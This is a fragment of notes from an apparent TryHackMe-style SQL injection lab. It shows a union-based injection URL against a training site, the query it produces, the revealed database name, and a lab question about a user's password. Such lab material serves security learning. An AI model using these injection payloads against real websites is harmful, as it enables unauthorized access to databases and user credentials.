 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,database(),3 --
sqli_one
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select 1,database(),3 --
Answer
What is the user martin's password?
password
Check Password